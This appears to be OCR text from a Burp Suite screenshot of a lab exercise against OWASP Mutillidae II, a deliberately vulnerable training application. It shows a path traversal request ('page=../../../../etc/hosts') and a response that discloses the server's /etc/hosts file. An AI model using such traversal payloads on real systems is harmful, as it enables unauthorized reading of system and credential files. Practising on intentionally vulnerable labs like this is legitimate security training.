 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target: http://192.168.29.128 HT
Request
Pretty Raw Hex \n
1 GET /mutillidae/index.php?page=
../../../../../../../../../../../etc/hosts HTTP/1.1
2 Host: 192.168.29.128
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.91
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
6 Referer:
http://192.168.29.128/mutillidae/index.php?page=user-info.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9,en-CA;q=0.8
9 Cookie: showhints=1; PHPSESSID=sldhp5fl9ffglot5dgldaed287;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=
nada
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
OWASP Mutillidae II: Web Pwn in
Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt
K1dd1e) Not Logged In
Home Login/Register Toggle Hints Show Popup Hints Toggle Security Enforce SSL Reset DB View Log View Captur Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
127.0.0.1 localhost 127.0.1.1 owaspbwa
owaspbwa.localdomain # following lines are for
the hackxor application 127.0.0.1 wraithmail
127.0.0.1 cloaknet 127.0.0.1 gghb 127.0.0.1
hub71 127.0.0.1 utrack 127.0.0.1 wraithbox # the
following are used for OWASP 1 Liner 127.0.0.1
local.1-liner.org 127.0.0.1 other.1-liner.org
127.0.0.1 local.l-liner.org 127.0.0.1 3rd-party.info
127.0.0.1 attackr.se # The following lines are
desirable for IPv6 capable hosts ::1 localhost ip6-
localhost ip6-loopback fe00::0 ip6-localnet ff00::0
ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-
allrouters ff02::3 ip6-allhosts